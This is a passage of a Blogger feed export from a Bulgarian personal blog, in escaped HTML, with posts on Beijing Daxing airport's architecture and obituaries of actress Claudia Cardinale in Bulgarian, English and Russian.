\u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr 